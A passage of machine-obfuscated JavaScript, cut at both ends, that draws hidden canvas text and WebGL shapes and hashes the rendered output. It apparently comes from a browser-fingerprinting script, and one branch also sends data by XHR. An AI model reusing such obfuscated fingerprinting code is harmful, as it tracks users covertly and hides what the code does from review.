_0x4ae0f1=_0x2e1b9f[_0x4b2941(_0x388ff6._0x473168,0x765,0x83d,_0x388ff6._0x7eca70)+_0x188b26(_0x388ff6._0x530a3e,_0x388ff6._0x3ae04c,_0x388ff6._0x5f5094,0x6a3)](_0x45a8f7['pbSSm']);continue;case'30':_0x30df62['font']=_0x45a8f7[_0x188b26(_0x388ff6._0xd7cf9d,0x693,_0x388ff6._0x2cb42f,_0x388ff6._0x1dbc8b)];continue;case'31':_0x30df62[_0x188b26(_0x388ff6._0x3907bc,0x6a0,_0x388ff6._0x31b6c9,_0x388ff6._0x14ef7b)](_0x45a8f7['KcYJN']);continue;case'32':_0x30df62[_0x4b2941(0x549,0x7d1,0x669,0x595)+_0x4b2941(0x7bb,0x840,0x72c,_0x388ff6._0x3ae662)]();continue;case'33':_0x30df62[_0x188b26(_0x388ff6._0x571311,0x55a,_0x388ff6._0x2877d2,0x591)+'tyle']=_0x45a8f7[_0x4b2941(_0x388ff6._0x453d67,_0x388ff6._0x2e66b9,_0x388ff6._0x2b5f4b,_0x388ff6._0x11e6dd)];continue;case'34':_0x30df62[_0x4b2941(0x584,0x5ae,_0x388ff6._0x52e763,0x741)+_0x4b2941(_0x388ff6._0x35b7cd,0x7ad,0x678,0x798)]=_0x45a8f7[_0x188b26(0x662,_0x388ff6._0x2d072d,0x619,_0x388ff6._0x2af6dc)];continue;case'35':_0x2e1b9f[_0x4b2941(_0x388ff6._0xf6a6db,0x5e6,_0x388ff6._0x300ddc,_0x388ff6._0x2e87aa)+'t']=-0x1ddd+0x8*0x2f8+0x6a9;continue;case'36':_0x30df62[_0x4b2941(0x796,0x65b,_0x388ff6._0x52e763,0x6bd)+_0x188b26(_0x388ff6._0x1f1b90,_0x388ff6._0x30ec1c,0x5f5,0x590)]=_0x45a8f7[_0x188b26(0x5d4,_0x388ff6._0x2536a0,0x6dd,_0x388ff6._0x57eaa4)];continue;}break;}}}function _0x42d442(){var _0x2c7dd0={};_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x18caa8,0x456,_0x3ef167._0x45ab44,_0x3ef167._0x37c805)]=_0x45a8f7[_0x3e3f9b(_0x3ef167._0xf72466,0x1f0,0x256,0x225)],_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x22950e,_0x3ef167._0x2f836b,0x41d,_0x3ef167._0x4926a1)]=_0x3e3f9b(0x1a9,_0x3ef167._0x57fdce,0x6f,0x65)+_0x3e3f9b(_0x3ef167._0x496b6c,0x190,_0x3ef167._0x10c39c,0x211)+_0x2ba977(0x213,0x1ae,_0x3ef167._0x509b21,0xf1)+'g',_0x2c7dd0[_0x3e3f9b(0x25a,0x309,0x3b7,0x290)]=_0x2ba977(_0x3ef167._0x333e40,_0x3ef167._0x278d81,_0x3ef167._0x506de6,0x132);var _0x3ec64b=_0x2c7dd0,_0x3f53d6=document[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x43b5f1,_0x3ef167._0x2231b3,0x1fc)+'eElem'+'ent'](_0x45a8f7[_0x3e3f9b(0x16f,_0x3ef167._0x222867,0x2d6,0x12f)]);_0x3f53d6[_0x2ba977(0x30a,0x3f0,0x384,0x38d)]=-0xa58+0x2b*0x75+-0x823,_0x3f53d6[_0x2ba977(0x1b4,0x4d,_0x3ef167._0x3cc8d1,_0x3ef167._0x259833)+'t']=0x1c84*0x1+-0x1a76+-0x178;var _0x4f0d2d={};_0x4f0d2d[_0x2ba977(0x111,_0x3ef167._0x26b022,_0x3ef167._0xe17d62,_0x3ef167._0x449c47)+_0x3e3f9b(0x2db,0x279,0x2ff,0x169)+_0x3e3f9b(_0x3ef167._0x4b16cb,0x405,0x498,0x311)+_0x2ba977(_0x3ef167._0x2dbaad,_0x3ef167._0xe6c1a3,0x1b4,_0x3ef167._0x4da2eb)+'r']=!![];var _0x423b75=_0x3f53d6['getCo'+'ntext'](_0x45a8f7[_0x2ba977(0x1c1,_0x3ef167._0x44300a,_0x3ef167._0x43adb8,0x138)],_0x4f0d2d);function _0x2ba977(_0x3068a1,_0x315578,_0x16e9e7,_0x3a8949){return _0x352216(_0x3068a1-_0x214ea8._0x40e38e,_0x3a8949,_0x3068a1- -_0x214ea8._0x6a9ffb,_0x3a8949-_0x214ea8._0x525ff5);}if(!_0x423b75){if(_0x45a8f7[_0x2ba977(_0x3ef167._0x18a4ed,0x30e,_0x3ef167._0x4d17b0,_0x3ef167._0x16e8fc)]==='tnJjc')return'';else _0x1a3078[_0x2ba977(_0x3ef167._0xda3be1,_0x3ef167._0x135c75,0x2a7,_0x3ef167._0x32c225)+_0x2ba977(_0x3ef167._0x5bbc70,0x14f,_0x3ef167._0x4c686c,_0x3ef167._0x1ddabc)+'Heade'+'r']('Conte'+'nt-Ty'+'pe',_0x3ec64b[_0x3e3f9b(_0x3ef167._0x3dfc1b,_0x3ef167._0xdd727e,_0x3ef167._0x288c47,_0x3ef167._0x3d7e25)]),_0x3a1ce2['setRe'+_0x2ba977(_0x3ef167._0x59f2b9,0x1b6,0x1bb,0x1f5)+'Heade'+'r'](_0x3ec64b[_0x3e3f9b(0x245,_0x3ef167._0x1bb2b1,0x40b,0x1ee)],_0x3ec64b[_0x2ba977(_0x3ef167._0xe17d62,_0x3ef167._0x33661d,0xfb,_0x3ef167._0x546b4b)]),_0x651985[_0x3e3f9b(0x29a,0x194,0x2e,_0x3ef167._0x3ff5b4)](_0x4b4488);}_0x423b75['clear'+'Color'](0x585+0xb89*0x2+-0x1c97,0x1*0x17ea+0x377*-0x1+-0x1473,0x85*0x26+-0x1*0x215f+0x1*0xda2,0x2e0+-0x533+-0x95*-0x4);function _0x3e3f9b(_0x58c447,_0x436898,_0x2b374c,_0x50394a){return _0x352216(_0x58c447-0x17f,_0x58c447,_0x436898- -0xc2,_0x50394a-0x171);}var _0x709f88=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x1fe357,_0x3ef167._0x19d2ee,0x3fe)+_0x3e3f9b(_0x3ef167._0x3bedaf,0x1b4,_0x3ef167._0xa19d8f,0x32e)+'er'](-0x86e1+0x3b0c+0xd706);_0x423b75['shade'+_0x3e3f9b(0x4e5,0x460,0x511,_0x3ef167._0x42abf4)+'ce'](_0x709f88,_0x45a8f7[_0x2ba977(0xe3,0xe3,_0x3ef167._0x218aaa,0x1a7)]),_0x423b75[_0x2ba977(_0x3ef167._0x4f4632,0x2cb,0x260,_0x3ef167._0x262bc)+_0x2ba977(_0x3ef167._0x4f7a28,0x29d,0x38a,0x2c3)+_0x2ba977(_0x3ef167._0x545f1d,_0x3ef167._0x13cdd0,_0x3ef167._0x1c95a7,0x2b5)](_0x709f88);var _0x2e3204=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x41bb00,_0x3ef167._0x19db7b,0x3c5)+_0x2ba977(0x2aa,0x2ff,_0x3ef167._0x10b509,_0x3ef167._0x5d2441)+'ram']();_0x423b75[_0x2ba977(0x302,0x40a,_0x3ef167._0x2411d8,_0x3ef167._0x4e920d)+'hShad'+'er'](_0x2e3204,_0x709f88);var _0x206968=_0x423b75[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x15757c,_0x3ef167._0x138901,0x1e0)+'eShad'+'er'](0x5*0xa1f+-0xeab5+0x1434a);_0x423b75[_0x3e3f9b(_0x3ef167._0x4c9cca,_0x3ef167._0xe6c1a3,0x466,_0x3ef167._0x28ddc0)+_0x2ba977(0x3a5,_0x3ef167._0x458f80,_0x3ef167._0x2c79d7,_0x3ef167._0x48b7d7)+'ce'](_0x206968,_0x45a8f7[_0x2ba977(_0x3ef167._0x5155bb,0x1db,0x408,0x1f1)]),_0x423b75['compi'+'leSha'+'der'](_0x206968),_0x423b75[_0x3e3f9b(_0x3ef167._0x4f5b63,_0x3ef167._0x2231b3,0x491,_0x3ef167._0x29919b)+_0x2ba977(_0x3ef167._0x82ac8c,0x3ab,0x2ae,_0x3ef167._0x5d129f)+'er'](_0x2e3204,_0x206968),_0x423b75['linkP'+_0x2ba977(_0x3ef167._0x577c27,_0x3ef167._0x3280bd,_0x3ef167._0x423244,_0x3ef167._0xc8c26b)+'m'](_0x2e3204),_0x423b75[_0x3e3f9b(0x2cf,_0x3ef167._0x1c44bc,_0x3ef167._0x4b898a,_0x3ef167._0x5b958b)+_0x2ba977(0x328,_0x3ef167._0x30a566,0x3cb,0x2e5)](_0x2e3204),_0x423b75[_0x3e3f9b(0x353,0x26e,_0x3ef167._0x5111d2,_0x3ef167._0x27b8cb)+_0x2ba977(0x225,0x23e,0x274,0x31d)+_0x2ba977(_0x3ef167._0x97f2a5,_0x3ef167._0x1de07e,_0x3ef167._0x425bc9,_0x3ef167._0x6accbe)+_0x2ba977(0x18f,0x256,0x25d,_0x3ef167._0x1a13eb)+_0x3e3f9b(0x474,0x3a7,_0x3ef167._0x3aac3c,0x39a)](0x151b+0x444+-0x5*0x513);var _0x33a0f0=_0x423b75['creat'+_0x3e3f9b(_0x3ef167._0xb7a6bd,_0x3ef167._0x2ac8f3,0x45a,0x415)+'er']();_0x423b75[_0x3e3f9b(_0x3ef167._0x34b8c4,0x34c,0x46f,_0x3ef167._0x1ec49a)+'uffer'](0x481e+-0xa733*-0x1+-0x66bf,_0x33a0f0),_0x423b75[_0x2ba977(0x2f4,0x462,0x270,_0x3ef167._0x5c3a18)+_0x2ba977(_0x3ef167._0x1ddabc,0x118,0xd4,0x1af)](-0x1*-0xedd7+0x86f0+-0xec35,new Float32Array(new Uint8Array([0x25c3+0x1a74+-0x4037,0x1*-0x1e95+0xae5+0xa*0x1f8,-0x860+0xe9d+-0x63d*0x1,-0x60d*0x3+0x3*-0x6bf+0x2664,-0x1*0x11af+-0xa7*-0x2+0x1061,0x1418+-0xdee*0x2+0x7c4,-0x2096+-0xde0+0x2ef6,0x17fe+0x153b*-0x1+0x17*-0x1c,0x11c8*0x1+0x2223+-0x33eb*0x1,-0x409*0x4+-0x4fe+0x1522,-0x129d+-0xed6+0x21f3,0x4a8+-0x1a38+-0x164f*-0x1,-0x3ad*-0x9+-0x1*-0x1409+-0x351e,-0x210d*-0x1+0xf27+-0x181a*0x2,-0x15*-0x1b9+-0x1e68+-0x545,-0xa*0x2fb+-0xd*0x11+0x1*0x1f6a,-0x1372*0x1+-0xe*-0x1f6+-0x802,-0xc00+-0x4*0x68b+0x262c,0x65*-0x17+-0x1670+0x2003,0x23e3*-0x1+0x1b2f+-0x4f*-0x1d,0x2313+-0x4*-0x40f+0x47*-0xb9,0x1e32+0x8db+-0x270d,0x1*0x315+0x9d3*-0x1+0x39f*0x2,-0x77*-0x24+-0x2be*-0x7+-0x1*0x232f])[_0x3e3f9b(0x36f,_0x3ef167._0x3b16bb,0x2c3,0x25f)+'r']),-0x2ddf*-0x3+-0x6998+0xab*0x9d),_0x423b75['verte'+_0x2ba977(0xcd,-_0x3ef167._0x22e179,-0x16,0x211)+_0x3e3f9b(_0x3ef167._0x3bea0b,_0x3ef167._0xb22966,_0x3ef167._0x41bb76,_0x3ef167._0x17804a)+'nter'](-0x1268+0x22*0x27+-0xd3a*-0x1,-0x11cc+-0xb40+0x1d0e,0x241*-0xb+-0x25b*0x8+0x3fa9,![],0x13d8+-0x332+-0x10a6,-0x8d*0x3e+0x109b+0x1f3*0x9),_0x423b75[_0x3e3f9b(_0x3ef167._0x5dc8e0,_0x3ef167._0x1a8818,_0x3ef167._0x217e78,_0x3ef167._0xd13c82)](-0x1077+-0x83*-0xc7+0x1*-0x155e);var _0x553356=_0x423b75[_0x2ba977(_0x3ef167._0x4ea0de,0x3c5,_0x3ef167._0x1deea0,_0x3ef167._0x58a47a)+_0x3e3f9b(_0x3ef167._0x557b64,0x1af,0x1b0,_0x3ef167._0x471eca)+_0x2ba977(0xb9,-_0x3ef167._0x3bedaf,0x1cb,_0x3ef167._0x16c270)+_0x3e3f9b(0x3c7,_0x3ef167._0x1ee782,_0x3ef167._0x4c2eca,0x4ad)](_0x2e3204,'t');_0x423b75[_0x2ba977(_0x3ef167._0x26d2d2,0x253,_0x3ef167._0x1e1c27,0x338)+_0x2ba977(_0x3ef167._0x3a93d5,_0x3ef167._0x596092,_0x3ef167._0xc36009,_0x3ef167._0x270801)](_0x553356,-0x1ec1+-0x1ed8+-0xf67*-0x4+0.6500000953999998),_0x423b75[_0x2ba977(0x13a,0xf6,-_0x3ef167._0xf062ff,0x19b)+'rrays'](-0x1123+-0x24c1+0x35e8,-0xb75+0x15a6+0x1*-0xa31,0x6d*-0x5+0x903+0x1*-0x6df);var _0x496321=_0x3f53d6[_0x2ba977(_0x3ef167._0x33661d,_0x3ef167._0x3d14b5,0x355,_0x3ef167._0x4a94c6)+_0x3e3f9b(_0x3ef167._0x397c8c,0x387,_0x3ef167._0x53eb46,0x319)](_0x2ba977(0x301,_0x3ef167._0x43e3c2,_0x3ef167._0x19cc30,_0x3ef167._0x34ba60)+_0x3e3f9b(0x321,_0x3ef167._0x34f9f2,0x2c3,0x2bf));return _0x45a8f7[_0x2ba977(0x303,0x23f,_0x3ef167._0x4a77a3,_0x3ef167._0x72a26b)](_0x421c79,_0x496321);}function _0x12750b(){var _0x5d5d52={_0x2b3832:0xbc};function _0x4316f7(_0x2040b9,_0x2aadae,_0x510740,_0x1c8e67){return _0xf3f610(_0x510740,_0x2aadae-0x18e,_0x510740-_0x5d5d52._0x2b3832,_0x1c8e67-0x11e);}function _0x54e10a(_0x5ae7df,_0x2e905f,_0x7bb563,_0x8ae23a){return _0x352216(_0x5ae7df-_0xa23571._0x4a4934,_0x5ae7df,_0x2e905f-_0xa23571._0x4d91c1,_0x8ae23a-0x1b5);}if(_0x45a8f7[_0x4316f7(_0x1bed60._0x4c630a,0x808,_0x1bed60._0x2ee475,_0x1bed60._0x1469dd)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2d8591,0x7f7,0x90e,_0x1bed60._0x502bac)],_0x45a8f7[_0x54e10a(0x739,0x73a,_0x1bed60._0x1c7f10,0x831)]))_0x168231=_0x52aaaf;else{var _0xb6dbf0=document[_0x54e10a(_0x1bed60._0x32c0d8,_0x1bed60._0x455eaf,0x73c,0x65d)+_0x4316f7(_0x1bed60._0x1350ea,_0x1bed60._0x44eac1,_0x1bed60._0x38d728,0x813)+_0x4316f7(0x671,_0x1bed60._0x599ebf,_0x1bed60._0x551011,0x5f1)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2e9623,0x570,0x5a3,_0x1bed60._0x576e8c)]);_0xb6dbf0[_0x4316f7(0x905,_0x1bed60._0x401c96,_0x1bed60._0x13099d,_0x1bed60._0x951563)]=0x1*0x20ef+-0x1a2d+-0x5d2,_0xb6dbf0['heigh'+'t']=0x2*-0x5cf+-0xc3a+0x1814;var _0x4ff646=_0xb6dbf0[_0x4316f7(_0x1bed60._0xf823ab,_0x1bed60._0x37b2ce,0x8ee,_0x1bed60._0x538c93)+_0x4316f7(_0x1bed60._0x4e767c,_0x1bed60._0x215e40,0x7e2,0x7e0)]('2d');_0x4ff646['rect'](0x71c+-0x1*0x178d+0x1071,-0x1d55+0x10db+-0x2*-0x63d,-0x14d*0xb+-0x102e+0x1e87,0xa2b+-0x147*0x1b+0x185c),_0x4ff646[_0x4316f7(0x7f2,0x681,_0x1bed60._0x441024,_0x1bed60._0x20f616)](0x8*0x17+0x6d*0x4c+-0x2112,-0xa94*0x1+0x23ae+-0x16*0x124,-0x7a9*0x1+0x1660+-0xeb1,0x347*-0x3+0x4af+0x52c),_0xb6dbf0[_0x4316f7(0x6af,0x79e,0x90f,_0x1bed60._0x1426a3)]=_0xb6dbf0[_0x4316f7(0x835,0x79e,_0x1bed60._0x128d94,_0x1bed60._0x357771)],_0xb6dbf0['width']=_0xb6dbf0['width'],_0x4ff646[_0x54e10a(_0x1bed60._0x466875,_0x1bed60._0x181ae5,_0x1bed60._0x1ffc20,_0x1bed60._0x522ba9)+_0x54e10a(0x5fe,0x521,_0x1bed60._0x54c143,0x5da)+'ne']='alpha'+_0x4316f7(_0x1bed60._0x1e9369,_0x1bed60._0x8d229c,_0x1bed60._0x441024,0x80d),_0x4ff646[_0x54e10a(0x56a,_0x1bed60._0x125d8e,_0x1bed60._0x1cf118,0x555)+_0x54e10a(0x599,_0x1bed60._0x232d76,0x6aa,0x6d1)]=_0x45a8f7[_0x54e10a(0x67b,_0x1bed60._0x40e057,0x7f1,_0x1bed60._0x4447dc)],_0x4ff646[_0x54e10a(0x4de,0x54a,_0x1bed60._0x32b769,_0x1bed60._0x2ba780)+_0x4316f7(0x5d9,0x730,0x697,_0x1bed60._0x5af5fd)](0x9b9+-0x1d93+0x143e,0x365*0xa+-0x223*-0xd+-0x3db8,-0x1*0x736+-0x563+-0x1*-0xcd7,-0x10c2+0x2*-0x427+0xc92*0x2),_0x4ff646['fillS'+_0x54e10a(_0x1bed60._0x35033a,_0x1bed60._0x232d76,0x435,_0x1bed60._0x7ea4d7)]=_0x54e10a(0x5dc,0x4f9,_0x1bed60._0x3e0b2f,_0x1bed60._0x19ee64),_0x4ff646[_0x4316f7(_0x1bed60._0x21d896,_0x1bed60._0x5831f4,0x969,_0x1bed60._0x75ab07)]=_0x4316f7(_0x1bed60._0x2b691d,_0x1bed60._0x540388,_0x1bed60._0x196ba8,_0x1bed60._0x3b0eb6)+_0x4316f7(_0x1bed60._0x22abf2,_0x1bed60._0x490a0f,_0x1bed60._0x4cab9f,_0x1bed60._0x3f09d8)+_0x4316f7(0x7f3,_0x1bed60._0x2c34e8,_0x1bed60._0x1915fe,0x693)+'\x20Roma'+'n\x22',_0x4ff646['fillT'+_0x54e10a(_0x1bed60._0x19a6c1,0x4de,_0x1bed60._0x4e153e,0x56d)](_0x45a8f7[_0x4316f7(_0x1bed60._0xae403f,0x564,_0x1bed60._0x2a2ada,0x56b)],0x1a2*0x7+0x2*0x1155+-0x2e16*0x1,-0xaa6+0xc0e+-0x3*0x73),_0x4ff646['fillS'+'tyle']=_0x45a8f7[_0x54e10a(0x700,_0x1bed60._0x21f0ba,0x7bd,_0x1bed60._0x1820ab)],_0x4ff646[_0x4316f7(_0x1bed60._0x14a76d,0x80c,_0x1bed60._0x33c5d2,0x76a)]=_0x45a8f7[_0x4316f7(_0x1bed60._0x3024d6,0x813,_0x1bed60._0x39b536,_0x1bed60._0x105d6e)],_0x4ff646[_0x4316f7(_0x1bed60._0x2c188d,0x82c,0x99a,_0x1bed60._0x2d8591)+_0x54e10a(0x533,_0x1bed60._0x2eba41,_0x1bed60._0x4cd08b,0x5b2)](_0x4316f7(_0x1bed60._0x584e78,0x5f6,0x74d,_0x1bed60._0x3a2282)+_0x4316f7(_0x1bed60._0x44d5a3,_0x1bed60._0x440697,_0x1bed60._0x3b2b11,0x656)+_0x4316f7(0x676,0x559,_0x1bed60._0x466875,0x454)+_0x54e10a(0x4e9,_0x1bed60._0x212ba4,0x778,_0x1bed60._0x8371b9),0x37*-0x91+0xe15+0x1116,0x1*0x8b+0xd4f*-0x1+0xcf1*0x1);var _0x47fbf8=_0xb6dbf0[_0x4316f7(0x78d,_0x1bed60._0x309b73,0x6dd,_0x1bed60._0x2d8591)+_0x4316f7(_0x1bed60._0x1b30e2,_0x1bed60._0x16d103,_0x1bed60._0x2a6321,0x708)](_0x45a8f7[_0x4316f7(_0x1bed60._0x42786e,_0x1bed60._0x50b1d6,_0x1bed60._0x3fb848,_0x1bed60._0x3510b4)]);return _0x421c79(_0x47fbf8);}}function _0x163dc9(){var _0x5259f9={_0x4f8919:0x109},_0x3fb217={_0x216f61:0x1f5},_0x4e0704={_0x211f76:0x10f};function _0x2c6ea6(_0x2a14fd,_0x4de2c9,_0xf3f009,_0x3fb0d3){return _0x352216(_0x2a14fd-0x63,_0x4de2c9,_0x2a14fd- -0x31b,_0x3fb0d3-0x15f);}function _0x29f5ff(_0x23c052,_0xc7d0a1,_0x12a73b,_0x4f83be){return _0xf3f610(_0x4f83be,_0x12a73b- -0x2a7,_0x12a73b-_0x4e0704._0x211f76,_0x4f83be-0x9);}var _0x28663d={'oFybM':function(_0x340a8e,_0x20d453){function _0x13ab65(_0x2acaca,_0x383267,_0x1bbdec,_0x4e22d0){return _0x2883(_0x1bbdec- -_0x3fb217._0x216f61,_0x2acaca);}return _0x45a8f7[_0x13ab65(0x197,0x4e,_0x5259f9._0x4f8919,0xbb)](_0x340a8e,_0x20d453);}};if(_0x45a8f7[_0x29f5ff(0x346,_0x2bc806._0x508130,_0x2bc806._0x24e77b,_0x2bc806._0x344516)]===_0x45a8f7[_0x29f5ff(_0x2bc806._0x4c00ac,-0x48,0x126,_0x2bc806._0x239411)]){var _0x5696da=_0x27282b[_0x55326b][_0x29f5ff(0xcc,0x385,0x227,0x2df)+_0x29f5ff(0x282,_0x2bc806._0x15822d,0x1a8,_0x2bc806._0x2fc9eb)](-0x1b9c+-0x142d+0x2fd9);_0x28663d[_0x2c6ea6(-_0x2bc806._0x11a04b,-0xb3,-_0x2bc806._0x26b1ec,-_0x2bc806._0x2abc6e)](_0x5696da[_0x2c6ea6(_0x2bc806._0x3b5107,0x19d,0x164,0x7e)+'h'],0x647*0x1+-0x550+-0xf6)&&(_0x320739+='0'),_0x2a80fe+=_0x5696da;}else{var _0x3a0ba8=document[_0x2c6ea6(_0x2bc806._0x2fccfe,_0x2bc806._0x56f024,_0x2bc806._0x1c4811,_0x2bc806._0x13fdf6)+_0x2c6ea6(0xa7,0x14c,0x1f1,0x11b)+_0x29f5ff(_0x2bc806._0x20b8fe,0x2da,_0x2bc806._0x2ed440,_0x2bc806._0x21bae8)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x138920,0xd3,_0x2bc806._0x1e14ea,0x27e)]);_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x21f205,0x3a,0x14f,_0x2bc806._0xdeb9e9)]=0x38*0xa3+-0x3*-0xc6f+0x4d5*-0xf,_0x3a0ba8[_0x2c6ea6(0x16,-_0x2bc806._0x4ecc37,-0x61,0x16f)+'t']=-0x1fd*-0x3+-0x258c*0x1+-0x2003*-0x1;var _0x32c804=_0x3a0ba8[_0x2c6ea6(0x15c,0x19e,_0x2bc806._0x548123,_0x2bc806._0x553048)+_0x2c6ea6(_0x2bc806._0x2f01cc,-_0x2bc806._0x5cf0b8,_0x2bc806._0x1cea9e,_0x2bc806._0x292a1a)]('2d');_0x32c804[_0x29f5ff(_0x2bc806._0x82521a,_0x2bc806._0x4bd067,_0x2bc806._0x21c2ce,0x332)](0x1*-0x1cfa+0xff7+0xd03*0x1,-0x130d+0x6*-0x5c9+-0x35c3*-0x1,-0x1832+-0xb80+0x2*0x11de,-0x1a6+0x14f5+0x1*-0x1345),_0x32c804[_0x2c6ea6(_0x2bc806._0x33f579,_0x2bc806._0x5ba2f9,-_0x2bc806._0x21a56d,0x161)](0x87*-0x47+-0x1*0x18d+0x2700,-0x9*0xc5+-0x170b+0x1dfa*0x1,0x204*-0x2+-0x83d+-0x1*-0xc4b,-0x34c+-0x2*0xd48+0x1de2),_0x3a0ba8[_0x29f5ff(_0x2bc806._0x41e355,_0x2bc806._0x2cc544,0x369,_0x2bc806._0x10e272)]=_0x3a0ba8['width'],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x3c9fb7,_0x2bc806._0x6742f7,_0x2bc806._0xd50491,_0x2bc806._0x2d455d)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x191e6a,_0x2bc806._0x4304fe,_0x2bc806._0x153f3a,0x26f)],_0x32c804[_0x2c6ea6(-_0x2bc806._0x27a740,_0x2bc806._0x472418,-0x32,-0x168)+_0x29f5ff(_0x2bc806._0x69282d,0xe9,_0x2bc806._0x463893,_0x2bc806._0xd52f31)+'ne']=_0x29f5ff(_0x2bc806._0x5238d5,0xee,0x131,0x1ea)+_0x29f5ff(_0x2bc806._0x517ec1,0x277,_0x2bc806._0xd03fdb,_0x2bc806._0x302414),_0x32c804['fillS'+_0x29f5ff(0x2e2,_0x2bc806._0x379178,0x20f,0x177)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x11f0f1,_0x2bc806._0x1ce467,0x317,0x450)],_0x32c804[_0x29f5ff(_0x2bc806._0x15c615,0x314,_0x2bc806._0x271d60,_0x2bc806._0x56dfdc)+_0x2c6ea6(0xfe,_0x2bc806._0x48294d,_0x2bc806._0x5720f2,0x1a7)](-0x2321+-0x2*0x124d+0x481f,0x971+0x1*0x1b05+0x1*-0x2475,0x71e*0x5+0x11d3+0x1*-0x352b,0x47*-0x26+-0x2d*-0xd9+-0x9*0x30f),_0x32c804[_0x29f5ff(_0x2bc806._0x3f600f,_0x2bc806._0x266251,0x282,0x255)+_0x2c6ea6(0x12,_0x2bc806._0x3dbaa9,-0x138,0xfe)]=_0x2c6ea6(-_0x2bc806._0x261263,-0x84,-_0x2bc806._0x3f0adc,_0x2bc806._0x24fb45),_0x32c804[_0x29f5ff(_0x2bc806._0x3a9624,0x449,0x3d7,_0x2bc806._0x2634d0)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0xa11e8,0xeb,0x1e6,0x32c)],_0x32c804[_0x29f5ff(_0x2bc806._0x41092a,_0x2bc806._0x3c0611,_0x2bc806._0x222269,_0x2bc806._0x367253)+_0x29f5ff(0x141,0x265,_0x2bc806._0x2fccfe,0x3b)](_0x29f5ff(0xfe,_0x2bc806._0x38660a,0x1c1,0xf3)+_0x29f5ff(0x2de,0x345,_0x2bc806._0x31b127,0x2ce)+'ank\x20g'+'ly\x20😃',-0x97*-0x2e+-0x38d+-0x1793,0x510+0xf*0x1fb+-0xb92*0x3),_0x32c804[_0x29f5ff(_0x2bc806._0x51437a,_0x2bc806._0x2d41de,_0x2bc806._0x1a3522,0x109)+'tyle']=_0x2c6ea6(-0x36,-_0x2bc806._0x539e92,-_0x2bc806._0x268420,0x75)+_0x29f5ff(_0x2bc806._0xde6e71,0x207,_0x2bc806._0x22da5b,0x32a)+_0x2c6ea6(0xdc,_0x2bc806._0x45e84c,0x106,0x7d)+'0,\x200.'+'2)',_0x32c804[_0x2c6ea6(0x1da,_0x2bc806._0x50489e,0x2f7,_0x2bc806._0x502b54)]=_0x45a8f7[_0x2c6ea6(0x1e1,_0x2bc806._0x509255,_0x2bc806._0xf6d7df,_0x2bc806._0x459f5c)],_0x32c804[_0x2c6ea6(_0x2bc806._0x2fa2a3,0x314,_0x2bc806._0x29be53,_0x2bc806._0x287889)+_0x2c6ea6(-_0x2bc806._0x5cf0b8,_0x2bc806._0x4c00ac,-_0x2bc806._0x489ea5,-_0x2bc806._0x161ef6)](_0x45a8f7['PrZpp'],0x1203+0xec9+-0x20c8,-0xf6a+0x5*0x371+-0x19e),_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,0x170,0x230,0x182)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,_0x2bc806._0xaec864,_0x2bc806._0x5b4e21,0x2a8)],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x568d84,_0x2bc806._0x33b000,_0x2bc806._0xd50491,0x420)]=_0x3a0ba8['width'],_0x32c804[_0x2c6ea6(_0x2bc806._0x3ebf55,0x27d,0x7f,_0x2bc806._0x1fe5cf)+_0x2c6ea6(-_0x2bc806._0x3205e1,-0x16d,-0x16e,-0x31)+'osite'+_0x2c6ea6(0x1d2,_0x2bc806._0x4fd0a1,_0x2bc806._0x2d0b39,0x27e)+_0x29f5ff(_0x2bc806._0x16963a,_0x2bc806._0x45526d,_0x2bc806._0x262db6,_0x2bc806._0x5844cc)]=_0x2c6ea6(_0x2bc806._0x3c046d,0x64,0xaa,_0x2bc806._0x5c7efa)+_0x2c6ea6(_0x2bc806._0x2a1ac5,0x230,0x261,_0x2bc806._0x54367c),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x475ed1,_0x2bc806._0x3eafbd,0x115)+_0x29f5ff(_0x2bc806._0x2bcef3,_0x2bc806._0x3111d1,0x20f,0x1cf)]=_0x45a8f7[_0x29f5ff(0x2b5,0x314,_0x2bc806._0x5ba9a5,_0x2bc806._0x2c9c71)],_0x32c804['begin'+_0x2c6ea6(_0x2bc806._0xe07281,0xa3,-_0x2bc806._0x41e765,_0x2bc806._0x395b74)](),_0x32c804[_0x2c6ea6(_0x2bc806._0x5ba2f9,_0x2bc806._0x3c046d,_0x2bc806._0x553831,0x1c5)](0x16ad+0x486+-0x1b0b,-0x329+0x1*0x26ab+-0x2*0x11ad,-0x2698+-0x1cd*-0x11+0x823,0xea1+-0x1380+0x4df,0x1cd5+0x22cf+-0x3f9e+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x1c8072,-0xcd,-0x9b,_0x2bc806._0x582590)+'Path'](),_0x32c804[_0x29f5ff(_0x2bc806._0x16c6e2,0x2e6,_0x2bc806._0x5a7132,_0x2bc806._0x1162c1)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x5e191a,_0x2bc806._0x3eafac,_0x2bc806._0x1f2a9c,_0x2bc806._0x1743e3)]),_0x32c804[_0x29f5ff(_0x2bc806._0x3e9c40,_0x2bc806._0x364c67,0x282,_0x2bc806._0x4fe69b)+_0x29f5ff(_0x2bc806._0x295024,0x179,_0x2bc806._0x2730d1,_0x2bc806._0x2f8d47)]=_0x29f5ff(0x219,-_0x2bc806._0x45784c,_0x2bc806._0x3ee571,-0x33),_0x32c804[_0x29f5ff(0x13f,0x318,0x200,0xe8)+'Path'](),_0x32c804[_0x29f5ff(0x1ff,_0x2bc806._0x36cccd,_0x2bc806._0x183c30,0x25e)](-0x42*0x35+0x1*0x40d+0x9ed,-0x17f0+-0x17ed+0x1*0x3005,-0x69e+0x137*-0x5+0xcd9,-0x221b+-0x15*-0xe+-0xb*-0x2ff,0x118c*-0x1+0x10e5+0xad+0.2831853072000001,!![]),_0x32c804[_0x2c6ea